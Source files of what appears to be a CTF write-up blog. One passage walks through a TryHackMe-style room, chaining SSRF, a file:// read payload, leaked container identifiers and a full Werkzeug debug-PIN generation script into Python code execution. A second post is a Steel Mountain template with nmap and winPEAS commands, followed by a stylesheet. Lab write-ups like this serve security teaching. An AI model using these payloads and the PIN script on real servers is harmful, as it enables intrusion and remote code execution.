Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://TARGET_IP/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive</code></pre>

            <p>
              After receiving the response in Burp Suite, I used
              <code>Show response in browser</code>, downloaded the PDF, and
              recovered the second flag from it.
            </p>
          </section>

          <section>
            <h2>Step 4: SSRF to Local File Read</h2>
            <p>
              Once the SSRF behavior was confirmed, the next step was to push it
              further. Because <code>%23</code> acts like a fragment marker, it
              could be used to truncate the rest of the generated path and turn
              the endpoint into a local file reader.
            </p>

            <pre><code>file:///etc/passwd%23</code></pre>

            <p>
              With that trick, I could read files directly from the server
              instead of only requesting internal HTTP routes.
            </p>

            <p>The most useful files were:</p>
            <ul>
              <li><code>/etc/passwd</code> to confirm usernames such as <code>root</code></li>
              <li><code>/proc/self/cgroup</code> to inspect Docker-related identifiers</li>
              <li><code>/sys/class/net/eth0/address</code> to recover the MAC address</li>
            </ul>

            <p>
              At this point, the challenge had moved from SSRF into local file
              disclosure, which turned out to be the missing piece for the
              Werkzeug debugger.
            </p>
          </section>

          <section>
            <h2>Step 5: Source Code Disclosure and Debug Clues</h2>
            <p>
              Reading local files also made it possible to inspect application
              source and confirm how the internal routes worked. The source
              revealed two especially important facts:
            </p>
            <ul>
              <li><code>/admin</code> was only intended to be reachable from <code>localhost</code></li>
              <li>the application was running in Flask debug mode, which meant the Werkzeug debugger was active</li>
            </ul>

            <p>
              That changed the objective. Instead of only abusing SSRF for file
              retrieval, I now knew there was a reachable debug console behind
              the application and that the remaining challenge was generating
              the correct PIN.
            </p>
          </section>

          <section>
            <h2>Step 6: Unlocking the Werkzeug Console</h2>
            <p>
              The third flag took more time than it should have, mainly because
              understanding the Werkzeug PIN generation process properly matters.
              The first scripts I found online were not a good match for this
              version and environment, so I had to rebuild the logic carefully
              with the right values.
            </p>

            <p>
              Once I gathered the missing pieces and used the correct algorithm,
              I generated the valid debug PIN and unlocked the console.
            </p>

            <p>
              The source code and leaked local files provided the required
              values used by Werkzeug to derive the PIN:
            </p>
            <ul>
              <li>username</li>
              <li>module name: <code>flask.app</code></li>
              <li>application name: <code>Flask</code></li>
              <li>module file path</li>
              <li>MAC address from <code>uuid.getnode()</code></li>
              <li>machine identifier information influenced by the Docker environment</li>
            </ul>

            <pre><code>import hashlib
from itertools import chain

probably_public_bits = [
    "root",
    "flask.app",
    "Flask",
    "/usr/local/lib/python3.10/site-packages/flask/app.py",
]

private_bits = [
    "2485378088962",
    "77c09e05c4a947224997c3baa49e5edf161fd116568e90a28a60fca6fde049ca",
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode("utf-8")
    h.update(bit)

h.update(b"cookiesalt")
cookie_name = "__wzd" + h.hexdigest()[:20]

h.update(b"pinsalt")
num = ("%09d" % int(h.hexdigest(), 16))[:9]

for group_size in (5, 4, 3):
    if len(num) % group_size == 0:
        pin = "-".join(
            num[x : x + group_size].rjust(group_size, "0")
            for x in range(0, len(num), group_size)
        )
        break
else:
    pin = num

print(pin)</code></pre>

            <p>
              The important part here was not just having a script, but using
              the right public and private bits for the target environment.
            </p>
          </section>

          <section>
            <h2>Step 7: Console Access and Final Flag Extraction</h2>
            <p>
              After unlocking the Werkzeug console, arbitrary Python execution
              became possible inside the application context. That made final
              flag extraction much easier.
            </p>

            <p>
              The first step was to inspect the document directory and identify
              the interesting file name:
            </p>

            <pre><code>import os
os.listdir("/usr/src/app/public-docs")</code></pre>

            <p>
              After identifying the <code>.txt</code> file, I could read it
              directly:
            </p>

            <pre><code>open("/usr/src/app/public-docs/&lt;file&gt;.txt").read()</code></pre>

            <p>
              In my path, I also reused the SSRF workflow through Burp Suite
              with the discovered file name to retrieve the final flag cleanly.
            </p>
          </section>

          <section>
            <h2>Key Takeaways</h2>
            <p>
              This room chains several very realistic issues together:
            </p>
            <ul>
              <li>SSRF through a user-controlled backend fetch</li>
              <li>URL parsing quirks using <code>%23</code> to truncate unwanted suffixes</li>
              <li>local file disclosure through <code>file://</code> access</li>
              <li>debug-mode exposure through Werkzeug</li>
              <li>container-specific identifiers leaking through <code>/proc/self/cgroup</code></li>
            </ul>
            <p>
              A small SSRF bug became much more serious because it was able to
              expose the exact environmental details needed to reach the debug
              console.
            </p>
          </section>

          <section>
            <h2>Security Lessons</h2>
            <ul>
              <li>Never expose Flask debug mode in a reachable environment</li>
              <li>Do not build backend URLs directly from untrusted user input</li>
              <li>Validate and restrict SSRF targets aggressively</li>
              <li>Be careful with URL parsing edge cases such as fragment handling</li>
              <li>Remember that Docker metadata and process files often leak useful identifiers</li>
            </ul>
          </section>

          <section>
            <h2>Conclusion</h2>
            <p>
              The full path here was a strong chained exploit:
              <code>SSRF -&gt; local file read -&gt; Werkzeug debugger access -&gt; Python execution -&gt; flag extraction</code>.
              Each step on its own was useful, but together they led to full
              compromise of the challenge flow.
            </p>
          </section>

          <a class="button button-primary" href="../blog.html">Back to blog</a>
        </article>

        <aside class="post-sidebar">
          <div class="sidebar-card">
            <p class="card-label">Attack Chain</p>
            <ul>
              <li>Enumerate exposed HTTP service</li>
              <li>Find interesting routes with Gobuster</li>
              <li>Use SSRF in the download feature</li>
              <li>Reach the internal admin path</li>
              <li>Generate the correct Werkzeug PIN</li>
              <li>Reuse SSRF to fetch the remaining flag</li>
            </ul>
          </div>
        </aside>
      </main>

      <footer class="site-footer">
        <p>Shadow Logs</p>
        <p>Documenting the journey from recon to root.</p>
      </footer>
    </div>
  </body>
</html>
</file>


<file: posts/steel-mountain.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Steel Mountain | Shadow Logs</title>
    <meta
      name="description"
      content="Sample TryHackMe writeup layout for Shadow Logs."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="../styles.css" />
    <script src="../script.js" defer></script>
  </head>
  <body>
    <div class="page-shell">
      <header class="site-header">
        <a class="brand" href="../index.html">Shadow Logs</a>
        <nav class="site-nav">
          <a href="../index.html">Home</a>
          <a href="../blog.html">Blog</a>
        </nav>
      </header>

      <main class="post-layout">
        <article class="post-article">
          <p class="eyebrow">TryHackMe Writeup</p>
          <h1>Steel Mountain</h1>
          <p class="post-meta">Difficulty: Medium • Platform: Windows</p>

          <p class="lead">
            This sample post gives you a ready-made structure for publishing
            room walkthroughs. Swap in your own commands, screenshots, and notes
            after each session.
          </p>

          <section>
            <h2>Enumeration</h2>
            <p>
              Start with a concise summary of the target and the first scans you
              ran. Keep this section practical so readers can quickly understand
              the attack surface you identified.
            </p>
            <pre><code>nmap -sC -sV -oN initial-scan.txt TARGET_IP</code></pre>
          </section>

          <section>
            <h2>Initial Foothold</h2>
            <p>
              Describe the vulnerable service or application, why it looked
              promising, and how you confirmed the exploit path. Mention failed
              attempts too if they taught you something useful.
            </p>
          </section>

          <section>
            <h2>Privilege Escalation</h2>
            <p>
              Explain the path from user access to administrator or SYSTEM with
              enough detail for later review. This is often the section that
              becomes most valuable when you revisit old boxes.
            </p>
            <pre><code>whoami /priv
systeminfo
winPEAS.exe</code></pre>
          </section>

          <section>
            <h2>Lessons Learned</h2>
            <p>
              End with a short reflection. Focus on the patterns you want to
              remember: a service fingerprint, a Windows escalation vector, or a
              workflow improvement for the next room.
            </p>
          </section>

          <a class="button button-primary" href="../blog.html">Back to blog</a>
        </article>

        <aside class="post-sidebar">
          <div class="sidebar-card">
            <p class="card-label">Template checklist</p>
            <ul>
              <li>Add room name and difficulty</li>
              <li>Include commands in code blocks</li>
              <li>Insert screenshots where needed</li>
              <li>Finish with key takeaways</li>
            </ul>
          </div>
        </aside>
      </main>

      <footer class="site-footer">
        <p>Shadow Logs</p>
        <p>Documenting the journey from recon to root.</p>
      </footer>
    </div>
  </body>
</html>
</file>
<file: styles.css>
:root {
  --bg: #0a0f14;
  --bg-strong: #101821;
  --bg-soft: #16222e;
  --surface: rgba(18, 27, 37, 0.82);
  --surface-strong: #111b25;
  --surface-highlight: rgba(27, 41, 56, 0.92);
  --text: #edf3f8;
  --muted: #9eb1c3;
  --line: rgba(181, 209, 234, 0.14);
  --line-strong: rgba(181, 209, 234, 0.24);
  --accent: #f08a45;
  --accent-dark: #cf6d2d;
  --accent-cool: #74d8cf;
  --code-bg: #071018;
  --code-text: #d8e6f2;
  --shadow: 0 28px 80px rgba(0, 0, 0, 0.34);
  --radius-lg: 28px;
  --radius-md: 20px;
  --radius-sm: 14px;
  --max-width: 1360px;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  min-height: 100vh;
  font-family: "Manrope", sans-serif;
  color: var(--text);
  background:
    radial-gradient(circle at 15% 20%, rgba(116, 216, 207, 0.09), transparent 24%),
    radial-gradient(circle at 80% 0%, rgba(240, 138, 69, 0.12), transparent 26%),
    radial-gradient(circle at 50% 100%, rgba(54, 90, 130, 0.2), transparent 34%),
    linear-gradient(180deg, #081018 0%, #0b1219 32%, #0a0f14 100%);
  line-height: 1.75;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  max-width: 100%;
  display: block;
}

code,
pre {
  font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, monospace;
}

code {
  background: rgba(116, 216, 207, 0.08);
  color: #b8f4ef;
  border: 1px solid rgba(116, 216, 207, 0.12);
  border-radius: 8px;
  padding: 0.08rem 0.38rem;
}

pre code {
  background: transparent;
  color: inherit;
  border: 0;
  border-radius: 0;
  padding: 0;
}

.page-shell {
  width: min(calc(100% - 2rem), var(--max-width));
  margin: 0 auto;
}

.site-header,
.site-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 20;
  margin-top: 1rem;
  padding: 1rem 1.2rem;
  background: rgba(8, 14, 20, 0.72);
  border: 1px solid var(--line);
  border-radius: 999px;
  backdrop-filter: blur(18px);
  box-shadow: var(--shadow);
}

.brand {
  font-family: "DM Serif Display", serif;
  font-size: 1.8rem;
  letter-spacing: 0.02em;
}

.site-nav {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
}

.site-nav a {
  color: var(--muted);
  padding: 0.55rem 0.9rem;
  border-radius: 999px;
  transition:
    background-color 0.2s ease,
    color 0.2s ease,
    transform 0.2s ease;
}

.site-nav a:hover,
.site-nav a[aria-current="page"] {
  color: var(--text);
  background: rgba(255, 255, 255, 0.06);
  transform: translateY(-1px);
}

.hero {
  display: grid;
  grid-template-columns: 1.5fr 0.92fr;
  gap: 1.5rem;
  padding: 4rem 0 2.4rem;
  align-items: stretch;
}

.hero-copy,
.hero-card,
.feature-card,
.about-section,
.post-card,
.post-article,
.sidebar-card {
  background: linear-gradient(
    180deg,
    rgba(23, 34, 45, 0.9) 0%,
    rgba(14, 23, 32, 0.92) 100%
  );
  border: 1px solid var(--line);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow);
  backdrop-filter: blur(18px);
}

.hero-copy {
  padding: 3.2rem;
}

.hero-card,
.feature-card,
.post-card,
.sidebar-card {
  padding: 1.7rem;
}

.hero h1,
.page-intro h1,
.post-article h1,
.featured-grid h2,
.about-section h2,
.post-card h2,
.hero-card h2 {
  font-family: "DM Serif Display", serif;
  line-height: 1.02;
  font-weight: 400;
  margin: 0;
}

.hero h1 {
  font-size: clamp(3.1rem, 6vw, 5.8rem);
  max-width: 9.5ch;
  margin: 0.45rem 0 1rem;
}

.eyebrow,
.card-label,
.post-meta {
  text-transform: uppercase;
  letter-spacing: 0.16em;
  font-size: 0.76rem;
  font-weight: 800;
  color: var(--accent-cool);
}

.hero-text,
.page-intro p,
.lead {
  font-size: 1.08rem;
  color: var(--muted);
  max-width: 62ch;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.9rem;
  margin-top: 2rem;
}

.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 999px;
  padding: 0.9rem 1.35rem;
  font-weight: 800;
  transition:
    transform 0.2s ease,
    background-color 0.2s ease,
    border-color 0.2s ease;
}

.button:hover,
.text-link:hover {
  transform: translateY(-1px);
}

.button-primary {
  background: linear-gradient(135deg, var(--accent) 0%, #ffb06d 100%);
  color: #0f0f10;
}

.button-primary:hover {
  background: linear-gradient(135deg, var(--accent-dark) 0%, #ff9b4c 100%);
}

.button-secondary {
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid var(--line);
  color: var(--text);
}

.hero-points,
.sidebar-card ul {
  padding-left: 1.2rem;
  margin-bottom: 0;
}

.featured-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 1.2rem;
  padding: 1rem 0 2rem;
}

.feature-card-highlight {
  background:
    radial-gradient(circle at top right, rgba(240, 138, 69, 0.15), transparent 34%),
    linear-gradient(180deg, rgba(25, 39, 52, 0.96), rgba(13, 22, 31, 0.95));
}

.feature-card h2,
.post-card h2,
.hero-card h2,
.about-section h2 {
  font-size: clamp(1.6rem, 3vw, 2.55rem);
  margin-bottom: 0.75rem;
}

.text-link {
  font-weight: 800;
  color: #ffc08b;
}

.about-section {
  display: grid;
  grid-template-columns: 0.8fr 1.2fr;
  gap: 2rem;
  padding: 2rem;
  margin: 1rem 0 4rem;
}

.blog-main {
  padding: 2rem 0 4rem;
}

.page-intro {
  max-width: 920px;
  margin-bottom: 2rem;
}

.page-intro h1 {
  font-size: clamp(2.9rem, 5vw, 4.8rem);
  margin: 0.4rem 0 1rem;
}

.posts-list {
  display: grid;
  gap: 1.2rem;
}

.muted-card {
  background: linear-gradient(
    180deg,
    rgba(17, 27, 36, 0.75),
    rgba(13, 21, 29, 0.82)
  );
}

.post-layout {
  display: grid;
  grid-template-columns: minmax(0, 2.25fr) minmax(300px, 0.85fr);
  gap: 1.6rem;
  align-items: start;
  padding: 2rem 0 4rem;
}

.post-article {
  padding: clamp(1.5rem, 2.4vw, 3rem);
}

.post-article h1 {
  font-size: clamp(3.2rem, 6vw, 5.2rem);
  margin: 0.45rem 0 0.85rem;
}

.post-article h2 {
  font-family: "DM Serif Display", serif;
  font-size: clamp(2rem, 3vw, 2.65rem);
  font-weight: 400;
  margin-top: 2.5rem;
  margin-bottom: 0.75rem;
}

.post-article p,
.post-article li {
  color: #d8e2ec;
  font-size: 1.04rem;
}

.post-article ul,
.post-article ol {
  padding-left: 1.35rem;
}

.post-article img {
  width: 100%;
  margin: 1.25rem 0;
  border-radius: var(--radius-md);
  border: 1px solid var(--line-strong);
  box-shadow: 0 16px 42px rgba(0, 0, 0, 0.26);
  cursor: zoom-in;
  object-fit: cover;
  transition:
    transform 0.22s ease,
    border-color 0.22s ease,
    box-shadow 0.22s ease;
}

.post-article img:hover {
  transform: translateY(-2px);
  border-color: rgba(116, 216, 207, 0.35);
  box-shadow: 0 22px 48px rgba(0, 0, 0, 0.32);
}

pre {
  overflow-x: auto;
  background:
    linear-gradient(180deg, rgba(7, 16, 24, 0.98), rgba(8, 13, 18, 0.98));
  color: var(--code-text);
  padding: 1.1rem 1.2rem;
  border-radius: var(--radius-sm);
  border: 1px solid rgba(116, 216, 207, 0.12);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.03);
}

.post-sidebar {
  position: sticky;
  top: 6.8rem;
}

.sidebar-card {
  background:
    radial-gradient(circle at top left, rgba(240, 138, 69, 0.12), transparent 30%),
    linear-gradient(180deg, rgba(20, 30, 39, 0.98), rgba(13, 21, 29, 0.96));
}

.site-footer {
  padding: 1.6rem 0 2.6rem;
  color: var(--muted);
  border-top: 1px solid var(--line);
  flex-wrap: wrap;
}

.image-modal {
  position: fixed;
  inset: 0;
  z-index: 1000;
  display: grid;
  place-items: center;
  padding: 1.4rem;
  background: rgba(3, 8, 13, 0.86);
  backdrop-filter: blur(8px);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.2s ease;
}

.image-modal.is-open {
  opacity: 1;
  pointer-events: auto;
}

.image-modal__frame {
  position: relative;
  width: min(96vw, 1500px);
  max-height: 92vh;
  display: grid;
  gap: 0.8rem;
}

.image-modal__image {
  width: 100%;
  max-height: calc(92vh - 3rem);
  object-fit: contain;
  border-radius: 18px;
  border: 1px solid rgba(255, 255, 255, 0.12);
  box-shadow: 0 30px 80px rgba(0, 0, 0, 0.45);
}

.image-modal__caption {
  color: #d3e2ee;
  text-align: center;
}

.image-modal__close {
  position: absolute;
  top: 0.75rem;
  right: 0.75rem;
  border: 0;
  border-radius: 999px;
  padding: 0.7rem 0.9rem;
  background: rgba(9, 16, 22, 0.72);
  color: white;
  cursor: pointer;
  font: inherit;
}

@media (max-width: 1100px) {
  .post-layout {
    grid-template-columns: minmax(0, 1fr);
  }

  .post-sidebar {
    position: static;
  }
}

@media (max-width: 900px) {
  .hero,
  .featured-grid,
  .about-section {
    grid-template-columns: 1fr;
  }

  .hero-copy,
  .post-article {
    padding: 2rem;
  }
}

@media (max-width: 640px) {
  .page-shell {
    width: min(calc(100% - 1rem), var(--max-width));
  }

  .site-header,
  .site-footer {
    align-items: flex-start;
    flex-direction: column;
    border-radius: 28px;
  }

  .hero {
    padding-top: 2.3rem;
  }

  .hero h1,
  .page-intro h1,
  .post-article h1 {
    max-width: none;
  }

  .image-modal {
    padding: 0.75rem;
  }
}
</file>
